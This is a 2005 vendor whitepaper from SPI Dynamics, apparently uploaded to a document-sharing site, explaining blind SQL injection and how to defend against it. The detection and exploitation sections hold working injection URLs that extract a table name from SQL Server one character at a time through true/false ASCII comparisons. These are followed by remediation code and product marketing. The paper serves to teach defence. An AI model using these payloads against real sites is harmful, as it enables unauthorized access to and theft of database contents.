Blind SQL Injection: Are Your Web Applications Vulnerable?
Uploaded by
rifthyahmedBlind SQL Injection: Are Your Web Applications Vulnerable?
Uploaded by
rifthyahmedStart Secure. Stay Secure.
Blind SQL Injection
Are your web applications vulnerable?
By Kevin Spett
Start Secure. Stay Secure.
Blind SQL Injection
Table of Contents
Introduction
What is Blind SQL Injection?
Detecting Blind SQL Injection Vulnerability
Exploiting the Vulnerability
Solutions
The Business Case for Application Security
About SPI Labs
About SPI Dynamics
About the WebInspect Product Line
10
About the Author
11
Contact Information
11
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
ii
Start Secure. Stay Secure.
Blind SQL Injection
Introduction
The World Wide Web has experienced remarkable growth in recent years.
Businesses, individuals, and governments have found that web applications
can offer effective, efficient and reliable solutions to the challenges of
communicating and conducting commerce in the Twenty-first century.
However, in the cost-cutting rush to bring their web-based applications on
line or perhaps just through simple ignorance many software companies
overlook or introduce critical security issues.
To build secure applications, developers must acknowledge that security is a
fundamental component of any software product and that safeguards must
be infused with the software as it is being written. Building security into a
product is much easier (and vastly more cost-effective) than any postrelease attempt to remove or limit the flaws that invite intruders to attack
your site. To prove that dictum, consider the case of blind SQL injection.
What is Blind SQL Injection?
Lets talk first about plain, old-fashioned, no-frills SQL injection. This is a
hacking method that allows an unauthorized attacker to access a database
server. It is facilitated by a common coding blunder: the program accepts
data from a client and executes SQL queries without first validating the
clients input. The attacker is then free to extract, modify, add, or delete
content from the database. In some circumstances, he may even penetrate
past the database server and into the underlying operating system.
Hackers typically test for SQL injection vulnerabilities by sending the
application input that would cause the server to generate an invalid SQL
query. If the server then returns an error message to the client, the attacker
will attempt to reverse-engineer portions of the original SQL query using
information gained from these error messages. The typical administrative
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
1
Start Secure. Stay Secure.
Blind SQL Injection
safeguard is simply to prohibit the display of database server error
messages. Regrettably, thats not sufficient.
If your application does not return error messages, it may still be susceptible
to blind SQL injection attacks.
Detecting Blind SQL Injection Vulnerability
Web applications commonly use SQL queries with client-supplied input in the
WHERE clause to retrieve data from a database. By adding additional
conditions to the SQL statement and evaluating the web applications output,
you can determine whether or not the application is vulnerable to SQL
injection.
For instance, many companies allow Internet access to archives of their press
releases. A URL for accessing the companys fifth press release might look
like this:
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5
The SQL statement the web application would use to retrieve the press
release might look like this (client-supplied input is underlined):
SELECT title, description, releaseDate, body FROM pressReleases
WHERE pressReleaseID = 5
The database server responds by returning the data for the fifth press
release. The web application will then format the press release data into an
HTML page and send the response to the client.
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
2
Start Secure. Stay Secure.
Blind SQL Injection
To determine if the application is vulnerable to SQL injection, try injecting an
extra true condition into the WHERE clause. For example, if you request this
URL . . .
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND
1=1
. . . and if the database server executes the following query . . .
SELECT title, description, releaseDate, body FROM pressReleases
WHERE pressReleaseID = 5 AND 1=1
. . . and if this query also returns the same press release, then the
application is susceptible to SQL injection. Part of the users input is
interpreted as SQL code.
A secure application would reject this request because it would treat the
users input as a value, and the value 5 AND 1=1 would cause a type
mismatch error. The server would not display a press release.
Exploiting the Vulnerability
When testing for vulnerability to SQL injection, the injected WHERE condition
is completely predictable: 1=1 is always true. However, when we attempt to
exploit this vulnerability, we dont know whether the injected WHERE
condition is true or false before sending it. If a record is returned, the
injected condition must have been true. We can use this behavior to ask
the database server true/false questions. For instance, the following request
essentially asks the database server, Is the current user dbo?
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND
USER_NAME() = 'dbo'
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
3
Start Secure. Stay Secure.
Blind SQL Injection
USER_NAME() is a SQL Server function that returns the name of the current
user. If the current user is dbo (administrator), the fifth press release will be
returned. If not, the query will fail and no press release will be displayed.
By combining subqueries and functions, we can ask more complex questions.
The following example attempts to retrieve the name of a database table,
one character at a time.
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND
ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE
xtype='U'), 1, 1))) > 109
The subquery (SELECT) is asking for the name of the first user table in the
database (which is typically the first thing to do in SQL injection
exploitation). The substring() function will return the first character of the
querys result. The lower() function will simply convert that character to
lower case. Finally, the ascii() function will return the ASCII value of this
character.
If the server returns the fifth press release in response to this URL, we know
that the first letter of the querys result comes after the letter m (ASCII
character 109) in the alphabet. By making multiple requests, we can
determine the precise ASCII value.
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND
ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE
xtype='U'), 1, 1))) > 116
If no press release is returned, the ASCII value is greater than 109 but not
greater than 116. So, the letter is between n (110) and t (116).
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
4
Start Secure. Stay Secure.
Blind SQL Injection
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND
ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE
xtype='U'), 1, 1))) > 113
Another false statement. We now know that the letter is between 110 and
113.
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND
ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE
xtype='U'), 1, 1))) > 111
False again. The range is narrowed down to two letters: n and o (110 and
111).
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND
ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE
xtype='U'), 1, 1))) = 111
The server returns the press release, so the statement is true! The first letter
of the querys result (and the tables name) is o. To retrieve the second
letter, repeat the process, but change the second argument in the
substring() function so that the next character of the result is extracted:
(change underlined)
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5 AND
ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE
xtype='U'), 2, 1))) > 109
Repeat this process until the entire string is extracted. In this case, the result
is orders.
As you can see, simply disabling the display of database server error
messages does not offer sufficient protection against SQL injection attacks.
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
5
Start Secure. Stay Secure.
Blind SQL Injection
Solutions
To secure an application against SQL injection, developers must never allow
client-supplied data to modify the syntax of SQL statements. In fact, the best
protection is to isolate the web application from SQL altogether. All SQL
statements required by the application should be in stored procedures and
kept on the database server. The application should execute the stored
procedures using a safe interface such as JDBCs CallableStatement or ADOs
Command Object. If arbitrary statements must be used, use
PreparedStatements. Both PreparedStatements and stored procedures
compile the SQL statement before the user input is added, making it
impossible for user input to modify the actual SQL statement.
Lets use pressRelease.jsp as an example. The relevant code would look
something like this:
String query = SELECT title, description, releaseDate, body
FROM pressReleases WHERE pressReleaseID = +
request.getParameter(pressReleaseID);
Statement stmt = dbConnection.createStatement();
ResultSet rs = stmt.executeQuery(query);
The first step toward securing this code is to take the SQL statement out of
the web application and put it in a stored procedure on the database server.
CREATE PROCEDURE getPressRelease
@pressReleaseID integer
AS
SELECT title, description, releaseDate, body FROM pressReleases
WHERE pressReleaseID = @pressReleaseID
Now back to the application. Instead of string building a SQL statement to
call the stored procedure, a CallableStatement is created to safely execute it.
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
6
Start Secure. Stay Secure.
Blind SQL Injection
CallableStatement cs = dbConnection.prepareCall({call
getPressRelease(?)});
cs.setInt(1,
Integer.parseInt(request.getParameter(pressReleaseID)));
ResultSet rs = cs.executeQuery();
In a .NET application, the change is similar. This ASP.NET code is vulnerable
to SQL injection:
String query = "SELECT title, description, releaseDate, body
FROM pressReleases WHERE pressReleaseID = " +
Request["pressReleaseID"];
SqlCommand command = new SqlCommand(query,connection);
command.CommandType = CommandType.Text;
SqlDataReader dataReader = command.ExecuteReader();
As with JSP code, the SQL statement must be converted to a stored
procedure, which can then be accessed safely by a stored procedure
SqlCommand:
SqlCommand command = new
SqlCommand("getPressRelease",connection);
command.CommandType = CommandType.StoredProcedure;
command.Parameters.Add("@PressReleaseID",SqlDbType.Int);
command.Parameters[0].Value =
Convert.ToInt32(Request["pressReleaseID"]);
SqlDataReader dataReader = command.ExecuteReader();
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
7
Start Secure. Stay Secure.
Blind SQL Injection
Finally, reinforcement of these coding policies should be performed at all
stages of the application lifecycle. The most efficient way is to use a
vulnerability assessment tool such as WebInspect. Developers simply run
WebInspect, or WebInspect for Microsoft Studio .NET. This allows application
and web services developers to automate the discovery of security
vulnerabilities as they build applications, access detailed steps for
remediation of those vulnerabilities, and deliver secure code for final quality
assurance testing.
Early discovery and remediation of security vulnerabilities reduces the overall
cost of secure application deployment, improving both application ROI and
overall organizational security.
The Business Case for Application Security
Whether a security breach is made public or confined internally, the fact that
a hacker has accessed your sensitive data should be a huge concern to your
company, your shareholders and, most importantly, your customers. SPI
Dynamics has found that the majority of companies that are vigilant and
proactive in their approach to application security are better protected. In the
long run, these companies enjoy a higher return on investment for their ebusiness ventures.
About SPI Labs
SPI Labs is the dedicated application security research and testing team of
SPI Dynamics. Composed of some of the industrys top security experts, SPI
Labs is focused specifically on researching security vulnerabilities at the web
application layer. The SPI Labs mission is to provide objective research to the
security community and all organizations concerned with their security
practices.
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
8
Start Secure. Stay Secure.
Blind SQL Injection
SPI Dynamics uses direct research from SPI Labs to provide daily updates to
WebInspect, the leading Web application security assessment software. SPI
Labs engineers comply with the standards proposed by the Internet
Engineering Task Force (IETF) for responsible security vulnerability
disclosure. SPI Labs policies and procedures for disclosure are outlined on the
SPI Dynamics web site at: http://www.spidynamics.com/spilabs.html.
About SPI Dynamics
SPI Dynamics, the expert in web application security assessment, provides
software and services to help enterprises protect against the loss of
confidential data through the web application layer. The companys flagship
product line, WebInspect, assesses the security of an organizations
applications and web services, the most vulnerable yet least secure IT
infrastructure component. Since its inception, SPI Dynamics has focused
exclusively on web application security. SPI Labs, the internal research group
of SPI Dynamics, is recognized as the industrys foremost authority in this
area.
Software developers, quality assurance professionals, corporate security
auditors and security practitioners use WebInspect products throughout the
application lifecycle to identify security vulnerabilities that would otherwise
go undetected by traditional measures. The security assurance provided by
WebInspect helps Fortune 500 companies and organizations in regulated
industries including financial services, health care and government
protect their sensitive data and comply with legal mandates and regulations
regarding privacy and information security.
SPI Dynamics is privately held with headquarters in Atlanta, Georgia.
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
9
Start Secure. Stay Secure.
Blind SQL Injection
About the WebInspect Product Line
The WebInspect product line ensures the security of your entire network with
intuitive, intelligent, and accurate processes that dynamically scan standard
and proprietary web applications to identify known and unidentified
application vulnerabilities. WebInspect products provide a new level of
protection for your critical business information. With WebInspect products,
you find and correct vulnerabilities at their source, before attackers can
exploit them.
Whether you are an application developer, security auditor, QA professional
or security consultant, WebInspect provides the tools you need to ensure the
security of your web applications through a powerful combination of unique
Adaptive-Agent technology and SPI Dynamics industry-leading and
continuously updated vulnerability database, SecureBase. Through
Adaptive-Agent technology, you can quickly and accurately assess the
security of your web content, regardless of your environment. WebInspect
enables users to perform security assessments for any web application,
including these industry-leading application platforms:
Macromedia ColdFusion
Lotus Domino
Oracle Application Server
Macromedia JRun
BEA Weblogic
Jakarta Tomcat
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
10
Start Secure. Stay Secure.
Blind SQL Injection
About the Author
Kevin Spett is a senior research and development engineer at SPI Dynamics,
where his responsibilities include analyzing web applications and discovering
new ways of uncovering threats, vulnerabilities and security risks. In
addition, he is a member of the SPI Labs team, the application security
research and development group within SPI Dynamics.
Contact Information
SPI Dynamics
Telephone: (678) 781-4800
115 Perimeter Center Place
Fax: (678) 781-4850
Suite 1100
Email: info@spidynamics.com
Atlanta, GA 30346
Web: www.spidynamics.com
2005 SPI Dynamics, Inc. All Rights Reserved.
No reproduction or redistribution without written permission.
11
You might also like
- ABAP SQL Injection - How To Protect Your Code Right?No ratings yetABAP SQL Injection - How To Protect Your Code Right?8 pages
- Breaking Down The 5 Most Common SQL Injection ThreatsNo ratings yetBreaking Down The 5 Most Common SQL Injection Threats27 pages
- Abstract: Most of The Companies Nowadays Uses Websites To Run Their Operations As Well As StoreNo ratings yetAbstract: Most of The Companies Nowadays Uses Websites To Run Their Operations As Well As Store7 pages
- SQL Injection - Wikipedia, The Free Encyclopedia PDFNo ratings yetSQL Injection - Wikipedia, The Free Encyclopedia PDF10 pages
- Manipulating SQL Server Using SQL InjectionNo ratings yetManipulating SQL Server Using SQL Injection14 pages
- Quick Guide To SQL Injection Attacks and Defenses - EnglishNo ratings yetQuick Guide To SQL Injection Attacks and Defenses - English31 pages
- CS - SQL Injection Attack (Discussion-2)No ratings yetCS - SQL Injection Attack (Discussion-2)3 pages
- Web Application Security - SQL Injection Attacks: For ExampleNo ratings yetWeb Application Security - SQL Injection Attacks: For Example2 pages
- SQL Injection Is A Code Injection Technique That Exploits A Security Vulnerability Occurring in The Database Layer of An ApplicationNo ratings yetSQL Injection Is A Code Injection Technique That Exploits A Security Vulnerability Occurring in The Database Layer of An Application6 pages
- Blind SQL Injection: Are Your Web Applications Vulnerable?No ratings yetBlind SQL Injection: Are Your Web Applications Vulnerable?18 pages
- Learn More About SQL Interview Questions-Ii: The Expert'S Voice in SQL ServerNo ratings yetLearn More About SQL Interview Questions-Ii: The Expert'S Voice in SQL Server12 pages
- Hands-On Oracle Application Express Security: Building Secure Apex ApplicationsFrom EverandHands-On Oracle Application Express Security: Building Secure Apex ApplicationsNo ratings yet
- ABAP SQL Injection - How To Protect Your Code Right?ABAP SQL Injection - How To Protect Your Code Right?
- Breaking Down The 5 Most Common SQL Injection ThreatsBreaking Down The 5 Most Common SQL Injection Threats
- Abstract: Most of The Companies Nowadays Uses Websites To Run Their Operations As Well As StoreAbstract: Most of The Companies Nowadays Uses Websites To Run Their Operations As Well As Store
- SQL Injection - Wikipedia, The Free Encyclopedia PDFSQL Injection - Wikipedia, The Free Encyclopedia PDF
- Quick Guide To SQL Injection Attacks and Defenses - EnglishQuick Guide To SQL Injection Attacks and Defenses - English
- Web Application Security - SQL Injection Attacks: For ExampleWeb Application Security - SQL Injection Attacks: For Example
- SQL Injection Is A Code Injection Technique That Exploits A Security Vulnerability Occurring in The Database Layer of An ApplicationSQL Injection Is A Code Injection Technique That Exploits A Security Vulnerability Occurring in The Database Layer of An Application
- Blind SQL Injection: Are Your Web Applications Vulnerable?Blind SQL Injection: Are Your Web Applications Vulnerable?
- Learn More About SQL Interview Questions-Ii: The Expert'S Voice in SQL ServerLearn More About SQL Interview Questions-Ii: The Expert'S Voice in SQL Server
- Hands-On Oracle Application Express Security: Building Secure Apex ApplicationsFrom EverandHands-On Oracle Application Express Security: Building Secure Apex Applications